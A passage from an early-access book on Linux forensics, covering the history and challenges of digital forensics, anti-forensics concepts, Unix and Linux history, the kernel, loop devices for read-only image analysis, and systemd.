While the forensics community defined its scope and goal of becom ing a recognized scientific research field, practitionerlevel standards, guide lines, and best practices procedures were also being formalized. The Scien tific Working Group on Digital Evidence (SWGDE) specified definitions and standards, including the requirement of standard operating procedures for law enforcement. The 2000 IOCE Conference in France worked toward for malizing procedures for law enforcement practitioners through guidelines and checklists. The 13th INTERPOL Forensic Science Symposium, also in France, outlined the requirements of groups involved in digital forensics and specified a comprehensive set of standards and principles for government and law enforcement. In Proceedings of the 13th INTERPOL Forensic Science Symposium in 2001, the US Department of Justice published a detailed first responders’ guide for law enforcement (“Electronic Crime Scene Investiga tion A Guide for First Responders”) and the National Institute of Standards and Technology (NIST) Computer Forensics Tool Testing project (CFTT) wrote the first Disk Imaging Tool Specification.
2010–2020 In the years since 2010, multiple events have shifted the focus toward investi gating and collecting evidence from cyber attacks and data breaches. Wikileaks began publishing leaked material from the US government, including videos and diplomatic cables (http://www.wikileaks.org). Anony mous gained notoriety for distributed denialofservice (DDoS) attacks and other hacktivist activity. LulzSec compromised and leaked data from HB Gary Federal and other firms. The investigation of advanced persistent threat (APT) malware became a major topic in the industry. The extent of government espionage using malware against other governments and private industry was made pub lic. The Stuxnet worm targeting supervisory control and data acquisition (SCADA) systems, in particular, control systems in the Iranian nuclear pro gram, was discovered. Mandiant published its investigation of APT1, the cyber warfare unit of the Chinese Army. Edward Snowden leaked a vast repository of documents revealing the extent of NSA hacking. The release of Italy’s Hacking Team revealed the professional exploit market being sold to governments, law enforcement agencies, and privatesector companies. The Vault7 leaks provided technical information about CIA hacking.
1. Gary Palmer, “A Roadmap for Digital Forensic Research.” Digital Forensics Research Work shop (DFRWS), 2001. Technical Report DTRT001001, Utica, New York. Digital Forensics Overview
19
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Major data breaches became a concern for privatesector companies, with data theft and credit card theft from Sony, Target, JP Morgan Chase, Equifax, Anthem, and others. The global banking industry faced major growth in banking malware (Zeus, Sinowal/Torpig, SpyEye, GOZI, Dyre, Dridex, and others), successfully targeting banking clients for the purpose of financial fraud. More recently, attacks involving ransoms have become popular (Ransomware, DDoS for Bitcoin, and so on). This diverse array of hacking, attacks, and abuse has broadened the fo cus of digital forensics to include areas of network traffic capture and analy sis and live system memory acquisition of infected systems. Near the end of the 2010s, criminals started shifting toward social engi neering over the internet. Technical exploitation was becoming more chal lenging with hardware manufacturers and operating system vendors placing more emphasis on secure defaults. The shift toward cloud computing placed security controls with cloud providers, but exploiting human trust remained effective, especially with cyber fraud. Attacks such as business email compro mise and CEO impersonation fraud were becoming common. I published a paper called “Fintech Forensics: Criminal Investigation and Digital Evidence in Financial Technologies”2 that describes this landscape in detail.
2020 and Beyond It is worth giving a thought to the future of digital forensics, including the relevance of digital forensic analysis and Linux systems. The increase in IoT devices, combined with recent hardware vulnera bilities, will drive the analysis of hardware forensic analysis. Crime scenes are becoming large collections of electronic devices, all of which have small amounts of local storage together with larger amounts of cloud storage. Many of these IoT devices are running embedded Linux systems. In this coming decade, we will likely see continued social engineering against people. Coupled with more accessible artificial intelligence, “Deep fakes” are poised to become the next generation of social engineering. These audio and video impersonations will become refined to the point where peo ple will have difficulty noticing they are fake. The COVID19 health crisis caused a dramatic increase in online meet ings, conferences, and human interaction. It also created a greater accep tance for employees working from home. Video conferencing and employee remote access became a normal part of society, which is driving the need for audio and video forensic analysis. Fears of COVID19 infection also accelerated the move away from phys ical money (bills and coins) toward cashless methods (in particular, contact less) and mobile payments, creating an attractive target for criminals explor ing new ways to commit financial fraud.
2. Elsevier, Forensic Science International: Digital Investigation Volume 33, June 2020, https: //doi.org/10.1016/j.fsidi.2020.200908
20
Chapter 1
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Cloud services will continue to replace local IT infrastructure in the enterprise and at home. Cloud providers will become attractive targets for criminals who will be able to access virtual infrastructure without the cloud tenant’s knowledge. A significant number of cloud providers use Linux sys tems as their platform of choice. New financial technologies using mobile devices, new payment systems (GNU Taler, for example), cryptocurrencies (such as Bitcoin), blockchain ledgers, and other FinTech will need to be analyzed for fraud, money laun dering, and other financial crimes3 .
Forensic Analysis Trends and Challenges The field of digital forensics is constantly transforming due to the changes and advancements in technology and criminality. This is creating a need for new techniques in forensic analysis.
Shift in Size, Location, and Complexity of Evidence Embedded Linux systems, specifically IoT devices, are proliferating. Ad ditionally, Linux desktops are becoming as easy to use as their Windows and Mac counterparts, with fewer security and privacy concerns. Cheap netbooks and tablets based on Linux are becoming common on the mar ket. This increased growth in the use of Linux is driving the need for Linux forensic analysis skills. Access to Linuxbased devices that use lockdown technologies (trusted computing, secure elements, and enclaves), encryption, and embedded hardware are creating a challenge for analysis. In some cases, hardware foren sics (chipoff, JTAG, and so on) may be the only way to extract data from embedded devices. The rise of cloud computing on the client side (VDI technology) is caus ing an increase in the use of thin client devices based on Linux. The general purpose operating system as we have known it is shifting toward a simple client device providing only a window to a cloudbased environment and a bridge to local hardware. Even the traditional concept of a “login” is disap pearing as permanent connections to remote clouds become the norm. Another change affecting forensic analysis is storage capacity. As of this writing, 18 TB consumer hard disks are not uncommon, and enterprise solid state drives (SSDs) with more than 50 TB capacity have been announced. These large disk capacities challenge traditional digital forensic analysis pro cesses. Another challenge is the multitude of storage devices that are being found at crime scenes or that are involved in incidents. What used to be a single computer for a household has become a colorful array of computers, laptops, tablets, mobile phones, external disks, USB thumb drives, memory
3. I wrote a paper titled “Fintech Forensics: Criminal Investigation and Digital Evidence in Financial Technologies” (https://digitalforensics.ch/nikkel20.pdf) Digital Forensics Overview
21
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
cards, CDs and DVDs, and IoT devices that all store significant amounts of data. The challenge is actually finding and seizing all the relevant storage media as well as acquiring images in a manner that makes everything simul taneously accessible to forensic analysis tools. The shifting location of evidence into the cloud also creates multiple challenges. In some cases, only cached copies of data might remain on end user devices, with the bulk of the data residing with cloud service providers. Collecting this data can be complicated for law enforcement if it resides out side their legal jurisdiction and difficult for private organizations when out sourced cloud providers have no forensic support provisions in their service contract. The interaction between a client/user and a cloud provider will involve metadata such as access or netflow logs. IoT is a fastgrowing trend that is poised to challenge the forensics com munity as well. The wide variety of little internetenabled electronic gad gets (health monitors, clocks, displays, security cameras, and so on) typi cally don’t contain large amounts of storage, but they might contain useful telemetry data, such as timestamps, location and movement data, environ mental conditions, and so forth. Identifying and accessing these data will eventually become a standard part of forensic evidence collection. Arguably, the most difficult challenges facing forensic investigators to day are the trend toward proprietary, lockeddown devices and the use of encryption. Personal computer architectures and disk devices have histori cally been open and well documented, allowing for the creation of standard forensic tools to access the data. However, the increased use of proprietary software and hardware together with encrypted data makes forensic tool development difficult. This is especially problematic in the mobile device space where devices may need to be “jailbroken” (effectively hacked into) before lowerlevel filesystem block access is possible.
Multi-Jurisdictional Aspects The international crossborder nature of crime on the internet is another challenge facing forensic investigators. Consider a company in country A that is targeted by an attacker in country B, who uses relaying proxies in country C to compromise infrastructure via an outsourcing partner in coun try D and exfiltrates the stolen data to a drop zone in country E. In this sce nario, five different countries are involved, meaning the potential coordi nation of five different law enforcement agencies and engaging at least five different companies across five different legal jurisdictions. This multiple country scenario is not unusual today. In fact, it’s rather common.
Industry, Academia, and Law Enforcement Collaboration The increasingly complex and advanced nature of criminal activity on the internet has fostered increased cooperation and collaboration in gathering intelligence and evidence and coordinating investigations. This collaboration between industry peers can be viewed as fighting a common enemy (the banking industry against banking malware, the ISP in 22
Chapter 1
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
dustry against DDoS and spam, and so on). Collaboration has also crossed boundaries between the private and public sectors, with law enforcement agencies working together with industry to combat criminal activity in public private partnerships. This multifaceted cooperation creates opportunities to identify, collect, and transfer digital evidence. The challenge is ensuring that private partners understand the nature of digital evidence and are able to satisfy the standards expected of law enforcement in the public sector. This will increase the likelihood of successful prosecution based on evidence col lected by the private sector. A third group that is collaborating with industry and law enforcement is the academic research community. This community typically consists of university forensic labs and security research departments that delve into the theoretical and highly technical aspects of computer crime. These re searchers are able to spend time analyzing problems and gaining insight into new criminal methods. In some cases, they’re able to lend support to law enforcement where the standard forensic tools cannot extract the evidence needed. These academic groups must also understand the needs and expec tations of managing and preserving digital evidence.
Principles of Postmortem Computer Forensic Analysis The principles of digital forensics as a scientific discipline are influenced by multiple factors, including formally defined standards, peerreviewed re search, industry regulations, and best practices.
Digital Forensic Standards Compared to forensic acquisition, there are few standards for generalpurpose operating system analysis. The operating system forensic analysis process tends to be driven by the policies and requirements of digital labs and the capabilities of forensic analysis software. No international standards body defines how to perform operating system forensics in a way similar to NIST’s CFTT . Generalpurpose operating systems are too diverse, too complex, and change too fast to define a common standard procedure.
Peer-Reviewed Research Another source for digital forensic standards and methods is peerreviewed research and academic conferences. These resources provide the latest ad vances and techniques in the digital forensics research community. Forensic work based on peerreviewed scientific research is especially important with newer methods and technologies as they may be untested in courts. Several international academic research communities exist and con tribute to the body of knowledge. Digital Investigation4 is a prominent sci entific research journal in the field of forensics that has been publishing aca
4. https://www.journals.elsevier.com/forensicscienceinternationaldigitalinvestigation Digital Forensics Overview
23
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
demic research from the field since 2004. Digital Forensics recently joined the Forensic Science International (FSI) family of academic journals, signal ing the inclusion of digital forensics among traditional forensic sciences. An example of a digital forensics academic research conference is the Digital Forensics Research Workshop (DFRWS)5 . DFRWS began in the US in 2001 to create a community of digital forensics experts from academia, industry, and the public sector. DFRWS Europe was launched in 2014, followed by DFRWS APAC (AsiaPacific) in 2021. The global expansion of DFRWS re flects the growth of digital forensics as an international scientific discipline. Full disclosure: I am an editor for the FSI Digital Investigation journal and also participate in the organizing committee of DFRWS Europe.
Industry Regulation and Best Practice Industryspecific regulations may place additional requirements (or restric tions) on the collection of digital evidence. In the private sector, industry standards and best practices are created by various organizations and industry groups. For example, the Information Assurance Advisory Council provides the Directors and Corporate Advisor’s Guide to Digital Investigations and Evidence. Other sources include standards and processes mandated by legal and regulatory bodies: for example, the requirements for evidence collection capability in the US SarbanesOxley legislation. Some digital evidence requirements might also depend on the industry. For example, healthcare regulations in a region may specify requirements for data protection and include various forensic response and evidence col lection processes in the event of a breach. Telecommunications providers may have regulations for log retention and law enforcement access to infras tructure communications. Banking regulators also specify requirements and standards for digital evidence related to fraud (cyber fraud in particular). A good example is the Singaporean MAS, which provides detailed standards for the banking community in areas such as security and incident response (http://www.mas.gov.sg/). Another influence is the growing area of cyber insurance. In the com ing years, insurance companies will need to investigate and verify cyber in surance claims. Formal standards for analysis may be driven by insurance regulators and help contribute toward formalizing the analysis process. The recent increase in cyber attacks, ransomware in particular, is target ing multiple sectors (finance, health, and so on) simultaneously. The need for standardized evidence collection and analysis will receive more attention from regulatory bodies in the coming years.
5. https://dfrws.org/
24
Chapter 1
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Special Topics in Forensics This brief section covers several special topics that don’t really fit elsewhere in the book, but are worth mentioning.
Forensic Readiness The concept of forensic readiness refers to advance preparation for perform ing digital forensic acquisition and analysis in the event of an incident. This need generally applies to organizations anticipating abuse and attacks against their own infrastructure. Forensic readiness may be a requirement by regu latory bodies (health sector, finance sector, and so on) or other commercial industry legislation (such as SarbanesOxley). Forensic readiness may also be driven by industry standards and best practices or an organization’s own policies (driven by their risk and security functions). Forensic readiness may include defining system configuration and log ging requirements, organizational forensics capabilities (for example, a foren sic team or outsourced partner company), having processes in place to per form forensic investigations and/or collect digital evidence, and arranging retainer contracts for external support. For larger organizations choosing to have inhouse digital forensics capabilities, this will also include staff training and having adequate tools in place. Forensic readiness generally applies to organizations that own their IT infrastructures themselves and can dictate preparedness. In the case of law enforcement, the IT infrastructure seized during criminal investigations is not controlled or known in advance. The forensic readiness available to publicsector forensic labs refers more to the staff training, tools, and pro cesses in place to handle a variety of unexpected digital forensics work.
Anti-Forensics The concept of antiforensics or counterforensics has become a topic of interest and importance in recent years. Much of the research and practitioner work in the area of digital forensics is publicly available, which means it’s acces sible to criminals who have an interest in protecting themselves and hiding their criminal endeavors. Antiforensic activity is not new and has been conducted since computer intrusions began. It is a catandmouse game similar to what the antivirus community faces when trying to detect and prevent malware and virus activ ity. Some antiforensic activity is discovered through legitimate security re search. Other antiforensic activity is shared underground among criminal actors (though the methods don’t stay hidden for very long). The more in formation the digital forensics community has about potential antiforensic activity, the better. If information about antiforensic methods is publicly known, digital forensics researchers can develop tools to detect or prevent it. This will improve the reliability and integrity of digital evidence and protect the validity of decision making by the courts. Digital Forensics Overview
25
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Traditional antiforensic techniques involve encrypting data on a drive or employing steganography to hide evidence. Systems owned by criminal actors employ “antiforensic readiness” to ensure their systems are not log ging and saving traces of evidence that investigators may find interesting. Technical examples of antiforensics include the manipulation or de struction of information, such as logs, or the manipulation of timestamps to make timelines unreliable. For example, programs like timestomp can re set the timestamps of all files and directories to zero (the Unix epoch, Jan 1st, 1970). Cleaners and wipers are tools that try to destroy evidence of op erating system and application activity on a hard drive (irreversibly deleting cache, history, temporary files, and so on). Some antiforensic countermea sures are now being developed. A good Linux example is the systemd jour nal that provides forward secure sealing (FSS) to prevent manipulation of logs. In the area of networking, antiforensic examples include spoofing, re laying, anonymization, or dynamically generated web content. For example, targeted phishing websites can produce harmless content when viewed by certain IP address ranges in an attempt to thwart detection or takedowns. Code obfuscation in malware (malicious JavaScript or binary executa bles, for example) is typically used to thwart reverse engineering efforts by investigators. Malicious code may also be designed to remain dormant when specific conditions appear. For example, it may refuse to install if the com puter is a virtual machine (indicating possible antimalware systems) or it may behave differently depending on the geographic region. Forensic investigators must maintain a certain degree of skepticism when analyzing and interpreting digital evidence. Cryptographic valida tion or corroborating sources can be used to improve the authenticity and reliability of digital evidence. Throughout this book, warnings of potential antiforensic risks will be mentioned where appropriate.
26
Chapter 1
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
2 LINUX OVERVIEW
This chapter provides an overview of Linux for digital forensic investigators. It describes the history of Linux, including the signifi cance and influence of Unix, and establishes the definition of “modern Linux” used throughout this book. I explain the role of the Linux kernel, de vices, systemd, and the command line shell. I also pro vide examples of shell and command line basics, fol lowed by a tour of various desktop environments and an overview of the birth and evolution of popular Linux distributions. The chapter concludes with a focus on digital forensics applied to Linux systems, especially in comparison to forensic analysis of other operating sys tems such as Windows or macOS.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
History of Linux Understanding the historical roots of operating systems helps to explain the rationale and design decisions leading up to modern Linux systems. Soft ware development, including operating system software, is largely an evo lutionary process. Linux has been evolving since Linus Torvalds first an nounced it, but the core ideas and philosophy behind Linux started a few decades earlier.
Unix Roots The creation and development of Linux and the associated GNU tools were heavily influenced by Unix, and many Linux concepts and philosophies are taken directly from Unix. To appreciate the Unix roots and similarities to Linux, a section on Unix history is helpful. The early ideas for Unix were born out of a joint research project in the United States between MIT, General Electric, and Bell Telephone Labs. The group was developing the Multics (Multiplexed Information and Computing Service) timeshare operating system, but in the spring of 1969, Bell with drew involvement, leaving its researchers in search of other projects. A Dig ital Equipment Corporation (DEC) PDP7 minicomputer was available at the time, and Ken Thompson spent the summer of 1969 developing the ba sic system components that included a filesystem, the kernel, shell, editor, and assembler. This initial implementation (not yet named) was written in assembly language and intended to be less complex than Multics. Dennis Ritchie and several others joined in the early development effort to create a functioning system. In 1970, the name Unix was coined, jokingly referring to an “emasculated Multics.” Interest in the system had grown within Bell Labs, and a proposal to create a text processing system helped justify the purchase of a PDP11 in the summer of 1970. The earliest Unix editions were written in assembly language, which was difficult to understand and ran only on hardware for which the code was de signed. Dennis Ritchie created the C programming language, a highlevel language that was easier to program and could be compiled into machine code for any hardware architecture. The kernel and tools were rewritten in C, which made Unix “portable,” meaning it could be compiled and run on any machine with a C compiler. In 1974, Ken Thompson and Dennis Ritchie submitted a paper to the Association for Computing Machinery describing the Unix system. The paper was only 11 pages long, and described the basic design principles and operation of Unix. The filesystem was a central com ponent of Unix, and everything, including hardware devices, was accessible as a file in a hierarchical tree. The paper described the shell, file redirection and the concept of pipes, and the execution of binary files and shell scripts. Publishing the Unix paper attracted the attention of academia, and free copies of Unix, including source code, were given to universities for research purposes (paying only for shipping and distribution media—much like Linux distributions later on). Further research and development by academic re searchers grew, and Bill Joy at the University of California at Berkeley re 28
Chapter 2
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
leased a version of Unix called the “Berkeley Software Distribution” or BSD. Over time BSD grew to include extensive network hardware support and TCP/IP protocols for the ARPANET (which would become the internet as we know it today). Interest in network connectivity and BSD’s free imple mentation of TCP/IP was important to universities who wanted to connect to the early internet. BSD started to become a communitydriven operat ing system with contributions from researchers and students from across academia and from around the world. One of the original BSD developers, Kirk McKusick, has a talk titled “A Narrative History of BSD” (multiple ver sions are available on YouTube). Before Unix, selling computer products involved the development of hardware and writing an operating system (both proprietary). As Unix popu larity grew, companies began building proprietary computers but used Unix as the operating system. An explosion of Unix systems hit the marketplace, including DEC Ul trix, Sun Microsystems SunOS and Solaris, Silicon Graphics Irix, IBM AIX, HP UX, and others. Versions of Unix software for commodity PCs were also available, including Microsoft’s Xenix, Santa Cruz Operation (SCO) Unix, Univel Unixware, and others. This commercialization led to the issue of Unix licensing and several decades’ long legal sagas, first with BSD and AT&T and later between SCO, Novell, and IBM. The commercial proliferation led to many different Unix “flavors,” as each company introduced proprietary modifications for competitive advan tage. Unix started to become fragmented and incompatible, leading to the creation of standards like POSIX, The Open Group’s Single Unix Specifica tion, the Common Desktop Environment (CDE), and others. Today, Unix is still found in enterprise computing environments. Steve Jobs made the decision to use Unix for NeXT computers, and this was adopted as the basis for Apple’s OS X Macintosh operating system and later for Ap ple’s iOS mobile devices. The cost of commercial Unix led to the creation of free alternatives for hobbyists, students, researchers, and others. Two popular alternatives for a free Unixlike system were 386BSD and Minix. A series of articles in Dr. Dobb’s Journal described the 386BSD system, which was based on one of the last free releases of BSD Unix. Two user communities were writing patches for 386BSD and eventually formed FreeBSD and NetBSD, both of which are actively developed today. Minix was a Unix clone developed by Andrew Tanenbaum for university teaching and research. It was initially intended to replace AT&T Unix, which Tannenbaum had used to teach an operating systems class. Minix is still ac tively developed today, and it played a key role in the creation of Linux. In 1983, Richard Stallman created the GNU project, and named it us ing the recursive acronym “GNU’s Not Unix!”. The goal of GNU was to cre ate a free Unixlike operating system complete with a kernel and userspace. By the early 1990s, the userspace utilities were largely complete and only the kernel was missing. This missing piece was about to be completed by a young student in Finland.
Linux Overview
29
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The different Unix systems, Unix clones, and other Unixlike systems all share the same underlying Unix philosophy. In essence, this philosophy encourages programmers to create small programs that do one thing well and can interact with each other. Free and open source software has a ten dency to follow this philosophy, and this philosophy can (or should) be ap plied to writing digital forensics software as well. For example, The Sleuth Kit (TSK) is a forensics toolkit consisting of many small tools, each one per forming a specific task, with the output from one tool being usable as input for another. Commercial software has a tendency to be the opposite, which often means massive monolithic tools that try to do everything and avoid in teroperability for competitive reasons (although APIs are becoming more common).
Early Linux Systems Linus Torvalds created Linux while studying at the University of Helsinki. He wanted an alternative to Minix that had a different license, and he pre ferred a monolithic kernel design (in contrast to Tanenbaum who favored a microkernel). He started writing his own kernel in 1991, using Minix as a de velopment platform. After several months, he mentioned it in a Minix news group and asked for feedback. Some weeks later, he posted an announce ment with an FTP site containing the code and a call to contribute1 : From: (Linus Benedict Torvalds) Newsgroups: comp.os.minix Subject: Free minix-like kernel sources for 386-AT Date: 5 Oct 91 05:41:06 GMT Organization: University of Helsinki Do you pine for the nice days of minix-1.1, when men were men and wrote their own device drivers? Are you without a nice project and just dying to cut your teeth on a OS you can try to modify for your needs? Are you finding it frustrating when everything works on minix? No more allnighters to get a nifty program working? Then this post might be just for you :-) ... I can (well, almost) hear you asking yourselves "why?". Hurd will be out in a year (or two, or next month, who knows), and I've already got minix. This is a program for hackers by a hacker. I've enjouyed doing it, and somebody might enjoy looking at it and even modifying it for their own needs. It is still small enough to understand, use and modify, and I'm looking forward to any comments you might have. I'm also interested in hearing from anybody who has written any of the utilities/library functions for minix. If your efforts are freely distributable (under copyright or even public domain), I'd like to
1. https://groups.google.com/g/comp.os.minix/c/4995SivOl9o
30
Chapter 2
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
hear from you, so I can add them to the system. ... Drop me a line if you are willing to let me use your code. Linus
Linus Torvalds created the Linux kernel, which adopted the concepts and philosophy of Unix. GNU tools, like the C compiler, were required to build it. Other GNU tools, like the shell, were necessary to actually use the operating system. A community of curious and excited developers grew around this project, contributing patches and testing the code on different hardware. By 1994, the first kernel considered mature enough for general use was released as version 1.0. Linux kernel development evolved to in clude multiprocessor support and was ported to other CPU architectures. Developers were implementing support for every hardware device possible (proprietary undocumented hardware was a challenge and still is). This en thusiastic community under the direction of Linus Torvalds continues to develop and improve the Linux kernel we have today.
Early Desktop Environments In the early days of Unix, graphic terminals (like the Tektronix 4010 series) were separate peripherals used by graphics programs like computeraided design. Graphical terminals were not part of the user interface like graphical user interfaces (GUIs) today. Many experimental and proprietary windowing and desktop systems were available by the mid1980s, but the introduction of the X Window System changed how users interfaced with computers. In 1984, MIT introduced the open standard X, and after several years of rapid development (11 versions), X11 was released in 1987. This provided a standard protocol for graphical programs (the X11 client) to be displayed on a screen (the X11 server). The X11 protocol could be built into an appli cation and could display windows on any X11 server, even over a network. X11 became generally adopted among commercial Unix vendors producing graphical workstations. Because building workstations included developing graphics hardware, the X11 server was often a proprietary component of the operating system. Free Unixlike operating systems needed a free X11 server for commod ity PC graphic cards. In 1992, the XFree86 project was created to fill this gap and allow the development of free X11 desktops on PCs running BSDs and Linux. In 2004, the X.Org Foundation (https://x.org) was created and forked a version of XFree86 as an X11 reference implementation. A change in license and disagreement among XFree86 developers caused X.Org to become the de facto standard Linux X11 implementation2 . X11 is simply a protocol standard. It does not provide window manage ment or a desktop environment. To manage X11 windows, a separate win dow manager is needed. A window manager (just another X11 client applica
2. The new Wayland protocol was developed to replace X11 and is gaining in popularity today. Linux Overview
31
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tion) speaks the X11 protocol and is responsible for basic window functions, such as resizing, moving, and minimizing. Window managers also provide window decorations, title bars, buttons and other GUI features. Multiple window managers have become available to offer choice in Linux distribu tions. Popular window managers in the first Linux distros were TWM and FVWM. For more information about classic window managers, see http: //www.xwinman.org/. X11 applications are built with graphical widgets to create menus, scroll bars, buttons, toolbars, and so on. These widgets give the application a unique look and feel. Developers are free to create their own widgets, but most of them use the libraries included with a system. Early examples of widget toolkits include Athena, Openlook, and Motif. X11 desktop applications can use any style of graphical widget they want; no systemwide standard is enforced, which can lead to an inconsistent desktop appearance when ev ery application uses a different toolkit. The two most common toolkits used with Linux today are GTK (used with GNOME) and Qt (used with KDE). However, having window managers and widget toolkits was not enough to provide the full desktop experience that users expect. Functionality was needed for application launchers, trash cans, wallpaper, themes, panels, and other typical elements you’d expect in a modern computer desktop. The Unix community created CDE to provide a standard fullfeatured desktop that was vendor independent. This was (initially) not open, so the free and open source community developed their own desktop standards (XDG and freedesktop.org).
Modern Linux Systems The Linux kernel and Linux distributions have advanced beyond being basic Unix clones. Many new technologies have been independently developed for Linux that are not derived from Unix. Many legacy technologies also have been replaced in newer versions of Linux. These technological advance ments help differentiate traditional Linux from modern Linux. Rather than covering forensic analysis topics involving traditional Unix and early Linux systems, this book focuses on the forensic analysis of mod ern Linux system components. The rest of this section provides an overview of these new or different components for people less familiar with modern Linux.
Hardware To analyze a Linux system in a forensic context, you want to determine (as accurately as possible) what hardware has been physically installed or at tached to the system since it was installed. The kernel manages hardware devices and leaves traces of added or removed hardware in the logs. Internal devices might be integrated on the mainboard (onboard), plugged in to PCI Express slots (including M.2 slots), plugged in to SATA ports, or
32
Chapter 2
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
attached to other pinblocks on the mainboard. Examples of internal hard ware components to identify may include: •
Mainboard (describing the board itself)
•
Onboard devices (integrated into mainboard)
•
PCI Express devices (graphic cards and other PCIe cards)
•
Internal drives (SATA or NVMe)
•
Network devices (wireless or wired)
Linux does not require a reinstallation when a mainboard is replaced (up graded) with another one, so more than one mainboard might be identified. Physical examination of the mainboard may also include reading out the NVRAM to analyze the UEFI variables and other BIOS information. Another internal interface is the Advanced Configuration and Power Interface (ACPI), which was developed so operating systems could control various aspects of power management to the system and components. Linux supports the ACPI interface and typically manages events through the acpid daemon. External hardware components are typically attached by USB, Thunder bolt, DisplayPort, HDMI, or other external connectors. Examples of exter nal hardware components or peripherals to identify may include: •
External storage media
•
Mouse and keyboard
•
Video monitors
•
Printers and scanners
•
Webcams, cameras, and video equipment
•
Audio devices
•
Mobile devices
•
External networking devices (wireless or wired)
The identification of hardware from a forensically acquired disk image will rely on traces in the logs, configuration files, and other persistent data. Physical examination of seized hardware should correlate with traces found on the forensic image.
The Kernel The kernel is the heart of a Linux system. It provides the interface between the user programs (called userspace or userland) and the hardware. The ker nel detects when hardware is attached or removed from a system and makes those changes visible to the rest of the system. Overall, the kernel is respon sible for many tasks, including the following: •
Memory, CPU, and process management
•
Hardware device drivers Linux Overview
33
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Filesystems and storage
•
Network hardware and protocols
•
Security policy enforcement
•
Human interface and peripheral devices
Figure 21 shows an architectural overview of the kernel and its sub systems3 .
Figure 2-1: Linux Kernel Architecture (https://github.com/makelinux/linux_kernel_map)
The kernel has gained many new features over the years. The ability to perform advanced isolation of processes using cgroups and namespaces forms the basis for containers. New filesystems such as btrfs were designed specifically for Linux systems. The btrfs filesystem merges storage features previously found in separate components (like RAID or LVM) to provide snapshots, subvolumes, and other volume management capabilities. New firewall technology like nftables is replacing the traditional iptables with a faster, more efficient operation and cleaner rulesets. New VPN technol ogy like WireGuard is a simpler alternative to the aging IPsec and OpenVPN standards. The kernel is executed by a bootloader when a system is started. The bootloader technology has transitioned from the traditional MBR (BIOS execution of sector zero) to the more advanced UEFI (firmware using GPT partitions, UEFI binaries, and EFI variables). During operation, the kernel can be dynamically changed and configured, and additional functionality can be added with loadable kernel modules. When a system is shut down, the kernel is the last thing to stop running. This book will cover all of these newer technologies from a digital foren sic investigation perspective.
3. This image was modified (color removed) from the original created by Constantine Shu lyupin and is covered under the GNU General Public License 3.0
34
Chapter 2
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Devices A Linux device is a special file, typically located in /dev/, that provides ac cess to device drivers in the kernel. The device drivers in the kernel interface with physical hardware components or create pseudodevices. Device files are created as either a block or character device type. Block devices move data in chunks (buffered blocks), and character devices move data in a continu ous stream (unbuffered). Linux storage devices (hard disks, SSDs, and so forth) are typically block devices. Most Linux forensic tools are designed to operate directly on forensi cally acquired image files. However, many useful troubleshooting, debug ging, and diagnostic tools operate only on Linux device files. In those situ ations, the suspect drive either needs to be attached to the analysis system with a write blocker, or a loop device can be used. Linux is able to asso ciate a regular file with a special loop device that behaves like a physically attached drive, which makes it possible to access forensic image files with tools that normally operate only on devices. You can use the losetup tool to create loop devices. In the following ex ample, a loop device is created for a forensically acquired image file named image.raw: $ sudo losetup --find --read-only --partscan --show image.raw /dev/loop0 $ ls /dev/loop0* /dev/loop0 /dev/loop0p1 /dev/loop0p2
The sudo command executes losetup as a privileged user (root). The first two flags tell losetup to map the image file to the next available loop device it finds (/dev/loop0) in a readonly manner. The last two flags instruct the ker nel to scan the image’s partition table and show the loop device’s name on completion (/dev/loop0). The following ls command shows the partition loop devices that were created (loop0p1 and loop0p2). You can view the partition table on /dev/loop0 with regular forensic tools as follows: $ sudo fdisk -l /dev/loop0 Disk /dev/loop0: 20 GiB, 21474836480 bytes, 41943040 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0xce7b65de Device Boot Start End Sectors Size Id Type /dev/loop0p1 2048 24188109 24186062 11.5G 83 Linux /dev/loop0p2 24188110 41929649 17741540 8.5G 82 Linux swap / Solaris
Linux Overview
35
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Here the fdisk4 command reads the device like a normal attached drive and displays the partition table of the image file. Any tool that works with block devices should also be able to access image files in this manner. The examples shown in this book use a variety of tools and techniques. Each tool may require a different form of access to a drive, forensic image file, or even a mounted filesystem. To help avoid confusion, I’ll use the fol lowing naming scheme in subsequent examples: •
image.raw — a forensically acquired raw image file (using sector off sets for the filesystem)
•
partimage(X).raw — a separately extracted partition image file(s) con taining only the partition contents (usually the filesystem)
•
/dev/sda — a block device (in /dev/) physically attached or using a loopback (losetup)
•
/dev/loopX — a block device associated with a forensic image file
•
/evidence/ — a path to a mounted filesystem of a suspect/victim drive
If there is no leading forward slash (/), the paths to files and directories are relative to the current working directory.
Systemd Throughout this book you will find many references to systemd. Systemd is an initialization system (called init), a system manager, and a service man ager. Among popular Linux distros, systemd has become the de facto sys tem layer between the kernel and userland. There are systemd commands to start and stop background programs (called daemons or services), power off and reboot the system, view logs, and check the status of services and the overall state of the system. You can edit different systemd text files (unit files and configuration files) to customize system behavior. Systemd basically manages the overall system running outside the kernel from initial startup to shutdown. The introduction of systemd to the Linux community was not without debate, and involved a transition away from the traditional Unix sysvinit ini tialization system. This book contains significant coverage of systemd be cause it has been adopted by all the major Linux distributions. From a digi tal forensics perspective, systemd provides many forensic artifacts and trace evidence that could be interesting for an investigator. The systemd project is well documented and man pages are available for nearly everything in systemd. As a starting point, see the systemd(1) man page or type apropos systemd at a Linux command line. The introduction of systemd has caused a fundamental shift toward starting daemons using ondemand activation rather than explicitly start ing daemons at boot. This is done both at the system level and user level. At
4. This was for illustration purposes, as recent versions of fdisk can also operate on image files.
36
Chapter 2
